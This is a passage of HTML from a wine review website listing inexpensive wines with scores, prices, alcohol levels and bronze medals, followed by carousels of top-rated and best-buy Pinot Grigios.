 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Summit-NV-Cabernet-Sauvignon-California-USA-3L-02-18-2025.aspx' onClick="ClickReviewLink('254560|254560|PRODUCER-PRODUCTS')">Summit NV Cabernet Sauvignon, California <i>13%</i></a>
 (USA) $19.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Summit-NV-Pinot-Grigio-California-USA-3L-02-18-2025.aspx' onClick="ClickReviewLink('254561|254561|PRODUCER-PRODUCTS')">Summit NV Pinot Grigio, California <i>12%</i></a>
 (USA) $19.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Summit-NV-Red-Blend-California-USA-3L-02-18-2025.aspx' onClick="ClickReviewLink('254562|254562|PRODUCER-PRODUCTS')">Summit NV Red Blend, California <i>13%</i></a>
 (USA) $19.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/SunPop-NV-Bubbly-Brut-Spain-Spain-12-05-2022.aspx' onClick="ClickReviewLink('245538|245538|PRODUCER-PRODUCTS')">SunPop NV Bubbly Brut, Spain <i>11%</i></a>
 (Spain) $6.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunscape-NV-Cabernet-Sauvignon-California-USA-1.5L-12-18-2022.aspx' onClick="ClickReviewLink('245551|245551|PRODUCER-PRODUCTS')">Sunscape NV Cabernet Sauvignon, California <i>12.5%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunscape-NV-Chardonnay-California-USA-1.5L-12-18-2022.aspx' onClick="ClickReviewLink('245552|245552|PRODUCER-PRODUCTS')">Sunscape NV Chardonnay, California <i>12.5%</i></a>
 (USA) $9.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunscape-NV-Merlot-California-USA-1.5L-12-18-2022.aspx' onClick="ClickReviewLink('245553|245553|PRODUCER-PRODUCTS')">Sunscape NV Merlot, California <i>13%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunscape-NV-White-Moscato-California-USA-1.5L-12-18-2022.aspx' onClick="ClickReviewLink('245554|245554|PRODUCER-PRODUCTS')">Sunscape NV White Moscato, California <i>10.5%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunscape-NV-Pinot-Grigio-California-USA-1.5L-12-04-2022.aspx' onClick="ClickReviewLink('245555|245555|PRODUCER-PRODUCTS')">Sunscape NV Pinot Grigio, California <i>11%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunscape-NV-Red-Blend-California-USA-1.5L-12-18-2022.aspx' onClick="ClickReviewLink('245556|245556|PRODUCER-PRODUCTS')">Sunscape NV Red Blend, California <i>13%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>92</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunscape-NV-Sauvignon-Blanc-South-Africa-South-Africa-1.5L-12-18-2022.aspx' onClick="ClickReviewLink('245557|245557|PRODUCER-PRODUCTS')">Sunscape NV Sauvignon Blanc, South Africa <i>12.5%</i></a>
 (South Africa) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunshine-Bliss-NV-Cabernet-Sauvignon-American-USA-10-15-2023.aspx' onClick="ClickReviewLink('249858|249858|PRODUCER-PRODUCTS')">Sunshine Bliss NV Cabernet Sauvignon, American <i>12.5%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunshine-Bliss-NV-Pinot-Grigio-Colombard-White-Blend-American-USA-10-15-2023.aspx' onClick="ClickReviewLink('249859|249859|PRODUCER-PRODUCTS')">Sunshine Bliss NV Pinot Grigio-Colombard White Blend, American <i>12%</i></a>
 (USA) $4.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunshine-Bliss-NV-White-Moscato-American-USA-10-15-2023.aspx' onClick="ClickReviewLink('249860|249860|PRODUCER-PRODUCTS')">Sunshine Bliss NV White Moscato, American <i>10.5%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunshine-Bliss-NV-Pink-Moscato-American-USA-10-15-2023.aspx' onClick="ClickReviewLink('249861|249861|PRODUCER-PRODUCTS')">Sunshine Bliss NV Pink Moscato, American <i>10%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunshine-Bliss-NV-Chardonnay-American-USA-10-15-2023.aspx' onClick="ClickReviewLink('249862|249862|PRODUCER-PRODUCTS')">Sunshine Bliss NV Chardonnay, American <i>12.5%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunshine-Bliss-NV-Sweet-Strawberry-Flavored-Wine-American-USA-10-15-2023.aspx' onClick="ClickReviewLink('249863|249863|PRODUCER-PRODUCTS')">Sunshine Bliss NV Sweet Strawberry Flavored Wine, American <i>8.5%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Sunshine-Bliss-NV-Sweet-Peach-Flavored-Wine-American-USA-10-15-2023.aspx' onClick="ClickReviewLink('249864|249864|PRODUCER-PRODUCTS')">Sunshine Bliss NV Sweet Peach Flavored Wine, American <i>8.5%</i></a>
 (USA) $4.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/The-Collection-2020-Rose-Prosecco-DOC-Italy-12-05-2022.aspx' onClick="ClickReviewLink('245539|245539|PRODUCER-PRODUCTS')">The Collection 2020 Rosé, Prosecco DOC <i>11%</i></a>
 (Italy) $10.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>91</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/The-Collection-NV-Prosecco-DOC-Italy-12-05-2022.aspx' onClick="ClickReviewLink('245540|245540|PRODUCER-PRODUCTS')">The Collection NV Prosecco DOC <i>11%</i></a>
 (Italy) $10.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Trapiche-2022-Oak-Cask-Selected-Vineyards-Malbec-Mendoza-Argentina-03-04-2023.aspx' onClick="ClickReviewLink('246296|246296|PRODUCER-PRODUCTS')">Trapiche 2022 Oak Cask Selected Vineyards, Malbec, Mendoza <i>13.5%</i></a>
 (Argentina) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Trapiche-2022-Oak-Cask-Selected-Vineyards-Cabernet-Sauvignon-Mendoza-Argentina-03-04-2023.aspx' onClick="ClickReviewLink('246297|246297|PRODUCER-PRODUCTS')">Trapiche 2022 Oak Cask Selected Vineyards, Cabernet Sauvignon, Mendoza <i>13.5%</i></a>
 (Argentina) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Trapiche-2022-Oak-Cask-Selected-Vineyards-Chardonnay-Mendoza-Argentina-03-04-2023.aspx' onClick="ClickReviewLink('246298|246298|PRODUCER-PRODUCTS')">Trapiche 2022 Oak Cask Selected Vineyards, Chardonnay, Mendoza <i>13%</i></a>
 (Argentina) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>89</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Trapiche-2021-Medalla-Malbec-Mendoza-Argentina-03-04-2023.aspx' onClick="ClickReviewLink('246299|246299|PRODUCER-PRODUCTS')">Trapiche 2021 Medalla, Malbec, Mendoza <i>14.5%</i></a>
 (Argentina) $19.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Trapiche-2021-Medalla-Cabernet-Sauvignon-Mendoza-Argentina-03-04-2023.aspx' onClick="ClickReviewLink('246300|246300|PRODUCER-PRODUCTS')">Trapiche 2021 Medalla, Cabernet Sauvignon, Mendoza <i>14%</i></a>
 (Argentina) $19.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2020-Classic-Series-Pinot-Grigio-California-USA-12-04-2022.aspx' onClick="ClickReviewLink('245541|245541|PRODUCER-PRODUCTS')">Winemakers Selection 2020 Classic Series, Pinot Grigio, California <i>12.5%</i></a>
 (USA) $5.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2020-Classic-Series-Pinot-Noir-California-USA-12-04-2022.aspx' onClick="ClickReviewLink('245542|245542|PRODUCER-PRODUCTS')">Winemakers Selection 2020 Classic Series, Pinot Noir, California <i>13.5%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2021-Classic-Series-Sauvignon-Blanc-South-Eastern-Australia-Australia-12-18-2022.aspx' onClick="ClickReviewLink('245543|245543|PRODUCER-PRODUCTS')">Winemakers Selection 2021 Classic Series, Sauvignon Blanc, South-Eastern Australia <i>12%</i></a>
 (Australia) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2021-Classic-Series-Cabernet-Sauvignon-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249838|249838|PRODUCER-PRODUCTS')">Winemakers Selection 2021 Classic Series, Cabernet Sauvignon, California <i>13%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2020-Classic-Series-Pinot-Grigio-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249840|249840|PRODUCER-PRODUCTS')">Winemakers Selection 2020 Classic Series, Pinot Grigio, California <i>12.5%</i></a>
 (USA) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2021-Classic-Series-Sauvignon-Blanc-South-Eastern-Australia-Australia-10-15-2023.aspx' onClick="ClickReviewLink('249842|249842|PRODUCER-PRODUCTS')">Winemakers Selection 2021 Classic Series, Sauvignon Blanc, South-Eastern Australia <i>12%</i></a>
 (Australia) $5.00. - Bronze Medal  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-NV-Classic-Series-Brut-Spain-Spain-10-15-2023.aspx' onClick="ClickReviewLink('249843|249843|PRODUCER-PRODUCTS')">Winemakers Selection NV Classic Series Brut, Spain <i>11%</i></a>
 (Spain) $5.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2020-Classic-Series-Red-Blend-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249990|249990|PRODUCER-PRODUCTS')">Winemakers Selection 2020 Classic Series Red Blend, California <i>13%</i></a>
 (USA) $4.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2022-Reserve-Chardonnay-Monterey-County-USA-10-15-2023.aspx' onClick="ClickReviewLink('250000|250000|PRODUCER-PRODUCTS')">Winemakers Selection 2022 Reserve, Chardonnay, Monterey County <i>14.5%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2021-Reserve-Pinot-Noir-Monterey-County-USA-10-15-2023.aspx' onClick="ClickReviewLink('250001|250001|PRODUCER-PRODUCTS')">Winemakers Selection 2021 Reserve, Pinot Noir, Monterey County <i>14%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2022-Reserve-Sauvignon-Blanc-Marlborough-New-Zealand-10-15-2023.aspx' onClick="ClickReviewLink('250002|250002|PRODUCER-PRODUCTS')">Winemakers Selection 2022 Reserve, Sauvignon Blanc, Marlborough <i>12.5%</i></a>
 (New Zealand) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>88</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2021-Reserve-Cabernet-Sauvignon-Monterey-County-USA-10-15-2023.aspx' onClick="ClickReviewLink('250004|250004|PRODUCER-PRODUCTS')">Winemakers Selection 2021 Reserve, Cabernet Sauvignon, Monterey County <i>14%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>86</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-2020-Classic-Series-Red-Blend-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('250005|250005|PRODUCER-PRODUCTS')">Winemakers Selection 2020 Classic Series Red Blend, California <i>13%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Winemakers-Selection-NV-Reserve-Prosecco-DOC-Italy-10-15-2023.aspx' onClick="ClickReviewLink('250006|250006|PRODUCER-PRODUCTS')">Winemakers Selection NV Reserve, Prosecco DOC <i>11%</i></a>
 (Italy) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>85</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Witching-Hour-NV-Cabernet-Sauvignon-California-USA-10-15-2023.aspx' onClick="ClickReviewLink('249867|249867|PRODUCER-PRODUCTS')">Witching Hour NV Cabernet Sauvignon, California <i>13.5%</i></a>
 (USA) $9.00.  <br /> </td>
</tr>
<tr>
 <td>
  <strong>87</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Witching-Hour-NV-Chardonnay-South-Eastern-Australia-Australia-10-15-2023.aspx' onClick="ClickReviewLink('249868|249868|PRODUCER-PRODUCTS')">Witching Hour NV Chardonnay, South-Eastern Australia <i>12.5%</i></a>
 (Australia) $9.00.  <br /> </td>
</tr>

                            </tbody>
                        </table>
                    </div>
                </div>
            </div>
            <div id="ctl00_ContentMain_divCatgContainer" class="m-container-50-pct m-container-50-pct-reverse">
                <div class="m-review-box-left-q">
                    
                    <div id="ctl00_ContentMain_pnlArchiveReview">
	
                        <div class="m-content-box-heading-q">
                            <h2 class="h2-inherit">Archive Review
                            </h2>
                        </div>
                        <div id="divArchiveReview" class="m-content-box">
                            <div class="m-review-archive-brand">
                                Bucket List
                                <br />
                                NV Pinot Grigio, California
                            </div>
                            <div id="ctl00_ContentMain_divMedalArchive" class="m-review-archive-medal">
                                Bronze Medal
                            </div>
                            <div id="ctl00_ContentMain_divBandsArchive" class="m-review-archive-bands">
                                Recommended
                            </div>
                            <div class="m-review-archive-info">
                                <div>
                                    Category:
                                    Pinot Grigio
                                </div>
                                <div>
                                    Tasted In:
                                    2021
                                </div>
                                <div>
                                    Country:
                                    USA
                                </div>
                                <div>
                                    Alcohol:
                                    12%
                                </div>
                            </div>
                        </div>
                    
</div>
                </div>
            </div>
        </div>
        <div>
            
        </div>
        <div id="divTopRatedSwiper-q" class="m-row m-row-margin">
            <div class="m-review-box-full-q">
                <div class="m-swiper-box">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Top Rated for <br class="m-top-rated-break-q" />
                            Pinot Grigio</h2>
                    </div>
                    <div class="m-review-swiper-container">
                        <div id="swiper-container-1" class="swiper-container m-review-swiper-container-margin-q">
                            <div class="swiper-wrapper">
                                <div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Cielo-2024-Pinot-Grigio-Delle-Venezie-DOC-Italy-04-03-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine\2025\4_3_2025\P-50019-Review-Cielo-PinotGrigio-98x213px-25055.jpg' alt='Cielo 2024 Pinot Grigio, Delle Venezie DOC' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Cielo 2024 Pinot Grigio, Delle Venezie DOC<div style='font-weight: normal;'><i>12%</i> $9.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Peller-Estates-2022-Family-Reserve-Pinot-Grigio-Ontario-Canada-07-02-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/7_2_2023/249062_s.jpg' alt='Peller Estates 2022 Family Reserve, Pinot Grigio, Ontario' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Peller Estates 2022 Family Reserve, Pinot Grigio, Ontario<div style='font-weight: normal;'><i>12%</i> $10.00.</div>
<div style='font-size: 11px;'>Canada</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Ama-Bene-NV-Pinot-Grigio-Italy-Italy-01-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/1_18_2023/245772_s.jpg' alt='Ama Bene NV Pinot Grigio, Italy' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Ama Bene NV Pinot Grigio, Italy<div style='font-weight: normal;'><i>12%</i> $11.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Cupcake-2022-Pinot-Grigio-Delle-Venezie-DOC-Italy-09-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/9_18_2024/253623_s.jpg' alt='Cupcake 2022 Pinot Grigio, Delle Venezie DOC' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Cupcake 2022 Pinot Grigio, Delle Venezie DOC<div style='font-weight: normal;'><i>12.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Benvolio-2023-Pinot-Grigio-Friuli-IGT-Italy-02-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2025/2_18_2025/254582_s.jpg' alt='Benvolio 2023 Pinot Grigio, Friuli IGT' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Benvolio 2023 Pinot Grigio, Friuli IGT<div style='font-weight: normal;'><i>12.5%</i> $10.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Rewild-NV-Pinot-Grigio-Murray-Darling-Australia-12-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/12_18_2024/254249_s.jpg' alt='Rewild NV Pinot Grigio, Murray-Darling' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Rewild NV Pinot Grigio, Murray-Darling<div style='font-weight: normal;'><i>12.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Australia</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Blue-Bin-2023-Pinot-Grigio-California-USA-11-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/11_18_2024/253954_s.jpg' alt='Blue Bin 2023 Pinot Grigio, California' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Blue Bin 2023 Pinot Grigio, California<div style='font-weight: normal;'><i>12.5%</i> $14.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Blue-Bin-2022-Pinot-Grigio-California-USA-10-03-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/10_3_2023/249609_s.jpg' alt='Blue Bin 2022 Pinot Grigio, California' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Blue Bin 2022 Pinot Grigio, California<div style='font-weight: normal;'><i>12.5%</i> $15.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Benvolio-2024-Pinot-Grigio-Friuli-IGT-Italy-11-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine\2025\11_18_2025\P-52977-Review-Untitled-design-7-28392.png' alt='Benvolio 2024 Pinot Grigio, Friuli IGT' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Benvolio 2024 Pinot Grigio, Friuli IGT<div style='font-weight: normal;'><i>12.5%</i> $10.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Bella-Italia-2024-Pinot-Grigio-Delle-Venezie-DOC-Italy-08-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine\2025\8_18_2025\P-51124-Review-bella-italia-smaller-27359.jpg' alt='Bella Italia 2024 Pinot Grigio, Delle Venezie DOC' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Bella Italia 2024 Pinot Grigio, Delle Venezie DOC<div style='font-weight: normal;'><i>12%</i> $9.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Taylors-2023-Promised-Land-Pinot-Grigio-South-Australia-Australia-10-15-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/10_15_2024/253790_s.jpg' alt='Taylors 2023 Promised Land, Pinot Grigio, South Australia' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Taylors 2023 Promised Land, Pinot Grigio, South Australia<div style='font-weight: normal;'><i>13%</i> $13.00.</div>
<div style='font-size: 11px;'>Australia</div>
 </div>
</div>


                            </div>
                        </div>
                        <a id="btnPrev-1" href="#">
                            <img src="/images/swiper-button-left.png" class="m-swiper-button-left" />
                        </a>
                        <a id="btnNext-1" href="#">
                            <img src="/images/swiper-button-right.png" class="m-swiper-button-right" />
                        </a>
                    </div>
                    <div id="ctl00_ContentMain_pnlTopRatedFooterButtons">
	
                        <div class="m-swiper-footer-container-q">
                            <a href="#" id="lnkTopRated-1" class="m-btn m-btn-active">TOP RATED FOR
                                CATEGORY</a>
                            <a href="#" id="lnkBestBuys-1" class="m-btn m-btn-empty">BEST BUYS FOR
                                CATEGORY</a>
                        </div>
                    
</div>
                    <div class="m-swiper-footer-bottom-border-q"></div>
                </div>
            </div>
        </div>
        <div id="divBestBuysSwiper-q" class="m-row m-row-margin-large">
            <div class="m-review-box-full-q">
                <div class="m-swiper-box">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Best Buys for<br class="m-top-rated-break-q" />
                            Pinot Grigio</h2>
                    </div>
                    <div class="m-review-swiper-container">
                        <div id="swiper-container-2" class="swiper-container m-review-swiper-container-margin-q">
                            <div class="swiper-wrapper">
                                <div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Cielo-2024-Pinot-Grigio-Delle-Venezie-DOC-Italy-04-03-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine\2025\4_3_2025\P-50019-Review-Cielo-PinotGrigio-98x213px-25055.jpg' alt='Cielo 2024 Pinot Grigio, Delle Venezie DOC' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Cielo 2024 Pinot Grigio, Delle Venezie DOC<div style='font-weight: normal;'><i>12%</i> $9.00.</div>
<div style='font-size: 11px;'>Italy</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
